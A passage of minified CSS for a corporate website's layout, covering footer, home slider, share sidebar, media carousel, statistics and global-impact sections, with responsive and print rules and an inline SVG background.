680px){.footer-sub-menu{display:none;border-bottom:none;padding-bottom:0}.footer-sub-menu+.footer-sub-menu{display:block}.footer-sub-menu a{width:100%;display:block;margin-right:0;line-height:30px;text-align:center}}.footer-bottom{margin-top:45px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.footer-bottom{margin-top:30px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.copyright{font-size:16px;font-weight:400;color:#313033}@media only screen and (max-width: 680px){.copyright{font-size:14px;width:100%;margin-bottom:30px}}.footer-mobile-social{display:none}@media only screen and (max-width: 1280px){.footer-mobile-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:45px}}.footer-mobile-social div{padding:0 30px}@media only screen and (max-width: 680px){.footer-mobile-social{margin-bottom:30px}.footer-mobile-social div{padding:0 15px}}@media only screen and (max-width: 680px){main.no-mobile{display:none}}.home-slider{overflow:hidden;height:100vh;position:fixed;top:0;left:50%;width:1920px;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}@media only screen and (max-width: 1920px){.home-slider{width:100%;left:0;-webkit-transform:none;transform:none}}@media only screen and (max-width: 992px){.home-slider{margin-top:0;height:calc(100vh - 81.78px)}}.home-slider.mobile-slider-show{display:none}@media only screen and (max-width: 680px){.home-slider.mobile-slider-show{display:block}}.home-slider .main-slider{height:100%;position:relative}.home-slider .main-slider .swiper-slide{background-size:cover;background-position:center center}.home-slider .slider-content{position:absolute;top:50%;left:8%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);z-index:3}@media only screen and (max-width: 1380px){.home-slider .slider-content{left:15%}}@media only screen and (max-width: 992px){.home-slider .slider-content{-webkit-transform:none;transform:none;top:auto;bottom:140px;left:20px}}.home-slider .box{max-width:790px}@media only screen and (max-width: 1380px){.home-slider .box{max-width:500px}}.home-slider .slide-title{font-size:74px;font-weight:600;color:#fff;line-height:90px;position:relative;opacity:0;top:100px;-webkit-transition:.7s;transition:.7s}@media only screen and (max-width: 1380px){.home-slider .slide-title{font-size:45px;line-height:50px}}@media only screen and (max-width: 992px){.home-slider .slide-title{font-size:40px;line-height:normal;line-height:initial}}.home-slider .slide-desc{font-size:24px;font-weight:500;color:#fff;opacity:.7;max-width:300px;margin-top:40px;position:relative;opacity:0;top:100px;-webkit-transition:.9s;transition:.9s}@media only screen and (max-width: 1380px){.home-slider .slide-desc{font-size:20px;margin-top:30px}}@media only screen and (max-width: 992px){.home-slider .slide-desc{font-size:16px;line-height:normal;line-height:initial;margin-top:10px}}.home-slider .slide-lnk{margin-top:78px;position:relative;opacity:0;left:-100px;-webkit-transition:1s;transition:1s}@media only screen and (max-width: 1380px){.home-slider .slide-lnk{margin-top:30px}}.home-slider .slide-lnk a{float:left;-webkit-transition:.5s;transition:.5s;font-size:17px;font-weight:600;font-style:italic;color:#fff;text-decoration:none;line-height:58px;position:relative;padding-right:18px}@media only screen and (max-width: 992px){.home-slider .slide-lnk a{padding-right:40px;line-height:35px}}.home-slider .slide-lnk a span{float:left}.home-slider .slide-lnk a .svg{position:absolute;right:0;top:0;-webkit-transition:.5s;transition:.5s}.home-slider .slide-lnk a svg{float:left;-webkit-transition:.5s;transition:.5s;opacity:.4}.home-slider .slide-lnk a svg g path{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.home-slider .slide-lnk a svg g path:first-child{opacity:1;visibility:visible}.home-slider .slide-lnk a svg g rect{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.home-slider .slide-lnk a svg{width:36px;height:auto}.home-slider .slide-lnk a svg g path,.home-slider .slide-lnk a svg g rect{opacity:1;visibility:visible}}.home-slider .slide-lnk a:hover{padding-left:10px;padding-right:68px}@media only screen and (max-width: 992px){.home-slider .slide-lnk a:hover{padding-right:40px}}.home-slider .slide-lnk a:hover svg{opacity:1}.home-slider .slide-lnk a:hover svg g path{opacity:1;visibility:visible}.home-slider .slide-lnk a:hover svg g rect{opacity:1;visibility:visible}@media only screen and (max-width: 992px){.home-slider .slide-lnk{margin-top:10px}.home-slider .slide-lnk a{font-size:14px}}.home-slider .box-svg{position:absolute;right:7%;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);height:62%}.home-slider .box-svg svg{height:100%;width:auto}@media only screen and (max-width: 1440px){.home-slider .box-svg{height:45%}}@media only screen and (max-width: 992px){.home-slider .box-svg{display:none}}.slide-left-share-navigation{position:fixed;top:0;left:0;height:100%;width:94px;z-index:13}.slide-left-share-navigation .bg{width:0px;background:rgba(0,0,0,.4);position:absolute;top:0;left:0;height:100%}.slide-left-share-navigation .left{padding-left:34px;position:absolute;top:50%;left:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);z-index:3}.slide-left-share-navigation .left .sh{width:60px;height:60px;background:rgba(255,255,255,.2);-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;margin-bottom:15px}.slide-left-share-navigation .left .sh.active{background:#ee1d23}.slide-left-share-navigation .left .ml{width:60px;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex}.slide-left-share-navigation .left .ml a{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slide-left-share-navigation .left .ml path{-webkit-transition:.5s;transition:.5s}.slide-left-share-navigation .left .ml.active path{stroke:#313033}.slide-left-share-navigation .swipe{width:420px;background:#fff;position:absolute;top:0;left:0;height:100%;-webkit-transition:.5s;transition:.5s;margin-left:-420px;z-index:2}.slide-left-share-navigation .swipe .lnk{position:absolute;top:50%;left:155px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}.slide-left-share-navigation .swipe a{margin-bottom:30px;font-size:18px;font-weight:600;color:#1a2329;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-left-share-navigation .swipe a span{line-height:29px;margin-left:25px}.slide-left-share-navigation .swipe a .img{width:27px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-left-share-navigation .swipe a:last-child{margin-bottom:0}.slide-left-share-navigation.active{width:100%;z-index:14}.slide-left-share-navigation.active .bg{width:100%}.slide-left-share-navigation.active .swipe{margin-left:0px}@media only screen and (max-width: 992px){.slide-left-share-navigation{display:none}}.slide-left-share-navigation.detail-navi .left{background:rgba(8,23,35,.5);margin-left:0;padding-left:0}.slide-left-share-navigation.detail-navi .left .sh{background:none}.slide-left-share-navigation.detail-navi .left .sh.active{background:#ee1d23}.slide-left-share-navigation.detail-navi .left .ml.active path{stroke:#fff}.slide-left-share-navigation.detail-navi .swipe{width:380px}.slide-left-share-navigation.detail-navi .swipe .lnk{left:120px}.swiper-thumb-content{position:absolute;bottom:0;left:0;width:100%;z-index:6}.swiper-thumb-content .thumb-hover{position:absolute;background:url(/assets/images/sliderThumbHover.png) no-repeat top center;background-size:100% auto;height:100%;width:213.3px;-webkit-transition:.7s;transition:.7s}.swiper-thumb-content .main-slider-thumb{max-width:1280px;margin:0px auto;overflow:hidden;position:relative}.swiper-thumb-content .swiper-slide{text-align:center;cursor:pointer;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide .img{height:80px;margin-top:31px;opacity:.4;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide .img img{max-height:100%}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide .img{max-width:45px;height:auto;margin-top:0;text-align:center;width:100%;display:inline-block}.swiper-thumb-content .swiper-slide .img img{max-height:none;max-height:initial;max-width:100%;display:inline-block}}.swiper-thumb-content .swiper-slide .text{font-size:17px;font-weight:600;color:#fff;padding-bottom:30px;opacity:0;-webkit-transition:.5s all ease-in;transition:.5s all ease-in}@media only screen and (max-width: 1200px){.swiper-thumb-content .swiper-slide .text{padding-bottom:15px}}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide .text{font-size:13px}}.swiper-thumb-content .swiper-slide .overlay{width:100%;height:100%}.swiper-thumb-content .swiper-slide:hover,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active{background:url(/assets/images/sliderThumbHover.png) no-repeat top center;background-size:100% auto;-webkit-transition:.5s;transition:.5s}.swiper-thumb-content .swiper-slide:hover .img,.swiper-thumb-content .swiper-slide:hover .text,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active .img,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active .text{opacity:1}@media only screen and (max-width: 992px){.swiper-thumb-content .swiper-slide:hover,.swiper-thumb-content .swiper-slide.swiper-slide-thumb-active{background:none}}.swiper-slide-active .slide-title{opacity:1;top:0}.swiper-slide-active .slide-desc{opacity:1;top:0}.swiper-slide-active .slide-lnk{opacity:1;left:0}.home-slider-spacing{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;background-color:#fff;-webkit-transition:1s;transition:1s}.intro-item-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2}.intro-item-content .intro-item-info{height:70%;border-left:1px solid rgba(255,255,255,.1);padding-left:40px;max-width:760px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;color:#fff}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info{max-width:600px}}@media only screen and (max-width: 1024px){.intro-item-content .intro-item-info{margin-left:100px}}.intro-item-content .intro-item-info div{clear:both}.intro-item-content .intro-item-info .intro-sub-title{font-size:13px;font-weight:700;opacity:.7;margin-bottom:0px;letter-spacing:1px;width:100%}.intro-item-content .intro-item-info .intro-sub-title text- a{color:#fff;cursor:context-menu}.intro-item-content .intro-item-info .intro-item-heading{font-size:72px;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;-webkit-font-kerning:none;font-kerning:none;width:100%}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info .intro-item-heading{font-size:50px}}.intro-item-content .intro-item-info .intro-item-desc{font-size:20px;margin-top:25px;width:100%}.intro-item-content .intro-item-info .intro-button{margin-top:90px}@media only screen and (max-width: 1480px){.intro-item-content .intro-item-info .intro-button{margin-top:30px}}a.intro-button-lk{font-size:15px;font-weight:700;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;letter-spacing:1px;-webkit-transition:.5s;transition:.5s;padding-right:21px;text-align:left;position:relative;overflow:hidden;height:56px}a.intro-button-lk span{-webkit-transition:.5s;transition:.5s;display:block}a.intro-button-lk .sv{position:absolute;top:0;right:6px;width:46px;height:56px;border:2px solid #fff;border-radius:4px;-webkit-transform:skewX(-12deg);transform:skewX(-12deg);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.5s;transition:.5s;opacity:.4}a.intro-button-lk .sv svg{float:left;-webkit-transform:skewX(12deg);transform:skewX(12deg);-webkit-transition:.5s;transition:.5s;opacity:0}a.intro-button-lk:hover{padding-left:10px;padding-right:76px}a.intro-button-lk:hover .sv{right:6px;background:#ee1d23;border-color:#ee1d23;opacity:1}a.intro-button-lk:hover .sv svg{opacity:1}.slide-social{width:1920px;position:relative;z-index:3;margin:0px auto}.slide-social .list{position:absolute;top:0;left:0;width:79px;height:100vh;padding-left:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slide-social .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:15px 0}.slide-social .item svg{float:left}.input-wrapper{height:70px;border:1px solid #d6d6d6;border-radius:7px;padding:5px 15px;margin:8px}.input-wrapper span.input-text{font-weight:600;color:#b1b1b1}.input-wrapper input{border:none;display:block;width:100%;padding:5px 0}.input-wrapper input:focus,.input-wrapper input:hover{outline:0;border:none;-webkit-box-shadow:none;box-shadow:none}.input-wrapper select{border:none;display:block;width:100%;padding:5px 0}.input-wrapper select:focus,.input-wrapper select:hover{outline:0;border:none;-webkit-box-shadow:none;box-shadow:none}.u-clearfix:after{display:block !important;clear:both !important;content:"" !important}.u-font-size-2xsmall{font-size:.625rem}.u-font-size-xsmall{font-size:.75rem}.u-font-size-small,small{font-size:.875rem}.u-font-size-regular{font-size:1rem}.u-font-size-medium{font-size:1.125rem}.u-font-size-large{font-size:1.25rem}.u-font-size-xlarge{font-size:1.5rem}.u-h1{font-size:2.5rem}.u-h2{font-size:2rem}.u-h3{font-size:1.75rem}.u-h4{font-size:1.5rem}.u-h5{font-size:1.25rem}.u-h6{font-size:1rem}@media print{*,*::before,*::after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}abbr[title]::after{content:" (" attr(title) ")"}a[href^="#"]::after,a[href^="javascript:"]::after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.u-hidden{display:none !important}.u-visible{display:block !important}.u-is-mobile{display:block}@media(min-width: 992px){.u-is-mobile{display:none}}.u-is-desktop{display:none}@media(min-width: 992px){.u-is-desktop{display:block}}.u-float-left{float:left}.u-float-right{float:right}.u-float-none{float:none}.u-gap-top{margin-top:3.3125rem}@media(min-width: 992px){.u-gap-top{margin-top:4.6875rem}}.u-gap-top-medium{margin-top:2.875rem}@media(min-width: 992px){.u-gap-top-medium{margin-top:3.375rem}}.u-gap-bottom{margin-bottom:4.6875rem}.u-gap-left{margin-left:4.6875rem}.u-gap-right{margin-right:4.6875rem}.u-gap-top-small{margin-top:2.1875rem}.u-responsive-img{max-width:100%}.u-noscroll,.u-noscroll body{height:100% !important;overflow:hidden !important}.main-wrapper{width:1920px;margin:0px auto;overflow:hidden}@media only screen and (max-width: 1920px){.main-wrapper{width:100%}}.home-media-center{width:100%;background-color:#fff;position:relative;padding-top:200px}@media only screen and (max-width: 992px){.home-media-center{padding-top:60px}}@media only screen and (max-width: 680px){.home-media-center{padding-top:30px}}.home-media-center:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-media-center:before{display:none}}.home-media-center:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-media-center:after{display:none}}.hmt-title{font-size:50px;font-weight:700;width:100%;border-bottom:1px solid #cbcbcb;padding-bottom:20px;line-height:normal;line-height:initial;color:#bbb;letter-spacing:-2px}@media only screen and (max-width: 1600px){.hmt-title{font-size:36px}}@media only screen and (max-width: 992px){.hmt-title{font-size:34px}}@media only screen and (max-width: 680px){.hmt-title{font-size:28px;letter-spacing:-1px}}.hmt-title a{text-decoration:none;color:#313033;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-block}.hmt-title a span{line-height:normal;line-height:initial}.hmt-title a svg{float:left}.hmt-title a svg path{-webkit-transition:.5s;transition:.5s}.hmt-title a span{float:left}.hmt-title a .sv{margin-left:45px;float:left;position:relative}.hmt-title a .sv .arr{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media only screen and (max-width: 992px){.hmt-title a svg{width:36px;height:auto}.hmt-title a svg path{fill:#ee1d23}.hmt-title a .arr svg{width:12px;height:auto}.hmt-title a .arr svg path{fill:#fff}}.hmt-title a:hover svg path{fill:#ee1d23}.hmt-title a:hover .arr svg path{fill:#fff}.slide-left-arrow{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden}.slide-left-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) skew(10deg, 0);transform:translate(-50%, -50%) skew(10deg, 0)}.slide-left-arrow:hover{width:52px;background:#ee1d23;border:1px solid #ee1d23}.slide-right-arrow{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;margin-left:4px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden;border:1px solid #303f49}.slide-right-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) skew(10deg, 0);transform:translate(-50%, -50%) skew(10deg, 0)}.slide-right-arrow:hover{width:52px;background:#ee1d23;border:1px solid #ee1d23}.media-tabs{margin-top:15px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.media-tabs .left{float:left}@media only screen and (max-width: 680px){.media-tabs .left{width:100%}}.media-tabs .left a{font-size:15px;font-weight:700;color:#acacac;margin-right:50px;text-decoration:none;-webkit-transition:.5s;transition:.5s;opacity:.7}.media-tabs .left a:last-child{margin-right:0}.media-tabs .left a:hover,.media-tabs .left a.active{color:#313033;opacity:1}@media only screen and (max-width: 992px){.media-tabs .left a{margin-right:30px}}@media only screen and (max-width: 680px){.media-tabs .left a{width:25%;margin-right:0;float:left}}.media-tabs .right{float:right}@media only screen and (max-width: 680px){.media-tabs .right{display:none}}.media-tabs .slide-right-arrow,.media-tabs .slide-left-arrow{background:#f3f3f3;border:none}.media-tabs .slide-right-arrow path,.media-tabs .slide-right-arrow rect,.media-tabs .slide-left-arrow path,.media-tabs .slide-left-arrow rect{fill:#0c1d2b}.media-carousel-list{margin-top:30px;overflow:hidden;background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(white), color-stop(20%, white), color-stop(20%, #f6f6f6), to(#f6f6f6));background:linear-gradient(180deg, white 0%, white 20%, #f6f6f6 20%, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1);padding-bottom:220px}@media only screen and (max-width: 992px){.media-carousel-list{padding-bottom:60px}}.media-carousel-list .media-carousel-tab{display:none;width:100%}.media-carousel-list .media-carousel-tab.active{display:block}.media-carousel-list .media-carousel{width:100%;overflow:hidden}.media-carousel-list .swiper-slide{-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.media-carousel-list .swiper-slide .boxs{margin:0 20px;background:#fff}@media only screen and (max-width: 1440px){.media-carousel-list .swiper-slide .boxs{margin:0 10px}}.media-carousel-list .swiper-slide .img{height:280px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-transition:.5s;transition:.5s;overflow:hidden}.media-carousel-list .swiper-slide .img .bg{width:100%;height:100%;-webkit-transition:.5s;transition:.5s;background-size:cover;background-position:center center}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .img{height:200px}}.media-carousel-list .swiper-slide .box{padding:60px 40px 120px 40px;position:relative;-webkit-transition:.5s;transition:.5s;height:calc(100% - 280px)}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .box{height:auto;padding:30px 20px}}.media-carousel-list .swiper-slide .box .sv{position:absolute;top:-25px;right:30px;-webkit-transition:.5s;transition:.5s;opacity:0}.media-carousel-list .swiper-slide .box .sv svg{float:left}.media-carousel-list .swiper-slide .md-title{font-size:20px;color:#313033;font-weight:700;line-height:36px;-webkit-transition:.5s;transition:.5s;font-family:"Roboto",sans-serif !important}.media-carousel-list .swiper-slide .md-date{position:absolute;left:40px;right:40px;bottom:40px;border-bottom:2px solid #dedede;padding-bottom:15px;font-size:15px;font-weight:700;letter-spacing:1px;color:#acacac}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .md-date{position:relative;margin-top:35px;right:auto;bottom:auto;left:auto}}.media-carousel-list .swiper-slide .md-lnk{position:absolute;right:32px;bottom:30px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide .md-lnk{right:11px;bottom:23px}.media-carousel-list .swiper-slide .md-lnk svg{width:36px;height:auto}}.media-carousel-list .swiper-slide a{text-decoration:none}.media-carousel-list .swiper-slide a:hover .img{height:200px}.media-carousel-list .swiper-slide a:hover .img .bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-carousel-list .swiper-slide a:hover .box{height:calc(100% - 200px)}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide a:hover .box{height:auto}}.media-carousel-list .swiper-slide a:hover .box .sv{opacity:1;right:15px}.media-carousel-list .swiper-slide a:hover .md-lnk{right:15px}.media-carousel-list .swiper-slide-next,.media-carousel-list .swiper-slide-prev,.media-carousel-list .swiper-slide-active{opacity:1}@media only screen and (max-width: 680px){.media-carousel-list .swiper-slide-next{opacity:.3}}.home-number-albayrak{width:100%;position:relative;background:#f6f6f6;padding-top:200px}@media only screen and (max-width: 992px){.home-number-albayrak{padding-top:60px}}@media only screen and (max-width: 680px){.home-number-albayrak{padding-top:30px}}.home-number-albayrak:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-number-albayrak:before{display:none}}.home-number-albayrak:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-number-albayrak:after{display:none}}.home-number-albayrak .top{background:#f6f6f6;padding-bottom:60px}@media only screen and (max-width: 680px){.home-number-albayrak .top{padding-bottom:30px}}.home-number-albayrak .hmt-title{padding-bottom:0;border-bottom:0}.home-number-albayrak .list{width:100%;background:#f6f6f6;background:-webkit-gradient(linear, left top, left bottom, from(#f6f6f6), color-stop(35%, #f6f6f6), color-stop(35%, #1a2329), to(#1a2329));background:linear-gradient(180deg, #f6f6f6 0%, #f6f6f6 35%, #1a2329 35%, #1a2329 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f6f6f6",endColorstr="#1a2329",GradientType=1);position:relative;padding-bottom:220px}@media only screen and (max-width: 992px){.home-number-albayrak .list{padding-bottom:60px}}@media only screen and (max-width: 680px){.home-number-albayrak .list .o-container{padding:0 0}}.home-number-albayrak .rounded-square{position:absolute;right:25%;top:125px}@media only screen and (max-width: 1380px){.home-number-albayrak .rounded-square{right:-5%}}@media only screen and (max-width: 680px){.home-number-albayrak .rounded-square{display:none}}.home-number-albayrak .item{width:calc(100% / 3);position:relative;float:left;overflow:hidden}@media only screen and (max-width: 992px){.home-number-albayrak .item{width:50%}}@media only screen and (max-width: 680px){.home-number-albayrak .item{width:100%}}.home-number-albayrak .item:nth-child(2){margin-top:-60px}@media only screen and (max-width: 1380px){.home-number-albayrak .item:nth-child(2){margin-top:-40px}}@media only screen and (max-width: 680px){.home-number-albayrak .item:nth-child(2){margin-top:0}}.home-number-albayrak .item:nth-child(3){margin-top:120px}@media only screen and (max-width: 1380px){.home-number-albayrak .item:nth-child(3){margin-top:80px}}@media only screen and (max-width: 680px){.home-number-albayrak .item:nth-child(3){margin-top:0}}@media only screen and (max-width: 680px){.home-number-albayrak .item{width:100%}}.home-number-albayrak .item .bg{height:611px;width:100%;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.home-number-albayrak .item .bg{height:220px;background-size:cover;background-position:center}}.home-number-albayrak .item .number{position:absolute;top:36px;left:50px;font-size:94px;font-weight:400;color:#fff;background:url([data-uri]) no-repeat right center;line-height:120px;padding-right:35px;letter-spacing:-10px;-webkit-transition:.5s;transition:.5s;min-width:122px}@media only screen and (max-width: 1340px){.home-number-albayrak .item .number{left:30px}}@media only screen and (max-width: 992px){.home-number-albayrak .item .number{left:15px;font-size:65px;letter-spacing:0}}@media only screen and (max-width: 680px){.home-number-albayrak .item .number{line-height:85px;background-size:contain;font-size:64px;letter-spacing:-10px}}.home-number-albayrak .item .text{position:absolute;bottom:45px;left:30px;right:30px;font-size:24px;font-weight:400;color:#fff;line-height:36px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,.2);-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1600px){.home-number-albayrak .item .text{font-size:20px;line-height:28px}}@media only screen and (max-width: 992px){.home-number-albayrak .item .text{font-size:20px;line-height:normal;line-height:initial}}@media only screen and (max-width: 680px){.home-number-albayrak .item .text{bottom:25px;padding-bottom:0;border-bottom:none;font-size:18px}}.home-number-albayrak .item .box{width:100%;height:400px;position:relative}@media only screen and (max-width: 680px){.home-number-albayrak .item .box{height:230px}}.home-number-albayrak .item .box .number{background:url([data-uri]) no-repeat right center}@media only screen and (max-width: 680px){.home-number-albayrak .item .box .number{background-size:contain}}.home-number-albayrak .item .box .text{bottom:35px;left:45px;right:45px;border:none;padding-bottom:0}.home-number-albayrak .item .box:hover .number{padding-right:60px}.home-number-albayrak .item .box:hover .text{bottom:70px}.home-number-albayrak .item:hover>.bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.home-number-albayrak .item:hover>.number{padding-right:60px}.home-number-albayrak .item:hover>.text{bottom:90px}.home-number-albayrak:hover div{cursor:context-menu}.home-global-impact{width:100%;background:#1a2329;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-global-impact:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-global-impact:before{display:none}}.home-global-impact:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-global-impact:after{display:none}}.home-global-impact .hmt-title{color:#49565e;border-bottom:1px solid rgba(54,69,78,.3)}.home-global-impact .world-gif{position:absolute;top:0;left:0;width:100vw;height:100%;background-position:bottom right;background-size:contain;background-repeat:no-repeat}@media only screen and (max-width: 680px){.home-global-impact .world-gif{display:none}}.home-global-impact .wst-k{width:100%;position:relative;padding-bottom:230px;padding-top:140px}@media only screen and (max-width: 1600px){.home-global-impact .wst-k{padding-bottom:180px}}@media only screen and (max-width: 1380px){.home-global-impact .wst-k{padding-bottom:120px}}@media only screen and (max-width: 1280px){.home-global-impact .wst-k{padding-bottom:100px}}@media only screen and (max-width: 992px){.home-global-impact .wst-k{padding-bottom:30px;padding-top:30px}}@media only screen and (max-width: 680px){.home-global-impact .wst-k{padding-bottom:30px}}.home-global-impact .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-global-impact .list .left{width:calc(100% / 3);background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='468' height='500' viewBox='0 0 468 500'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='ship-at-sea-4CAKYBW' width='468' height='500' fill='%23a9082b'/%3E%3C/clipPath%3E%3ClinearGradient id='linear-gradient' x1='0.637' y1='0.072' x2='0.481' y2='0.981' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Mask_Group_49' data-name='Mask Group 49' opacity='0.4' clip-path='url(%23clip-path)'%3E%3Cg id='Group_5058' data-name='Group 5058' transform='translate(208 -9.136)'%3E%3Cpath id='Path_7483' data-name='Path 7483' d='M2824.569,996.683H2312.5c-10.875,0-18.847-8.243-16.193-16.742L2466.564,435.17c1.87-5.979,8.542-10.17,16.192-10.17h512.068c10.875,0,18.847,8.243,16.193,16.742L2840.762,986.513C2838.892,992.492,2832.22,996.683,2824.569,996.683Z' transform='translate(-2295.796 -425)' opacity='0.3' fill='url(%23linear-gradient)' style='mix-blend-mode: overlay;isolation: isolate'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat no-repeat;background-position:right top;background-color:#ee1d23;position:relative}@media only screen and (max-width: 992px){.home-global-impact .list .left{width:100%}}@media only screen and (max-width: 680px){.home-global-impact .list .left{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}}.home-global-impact .list 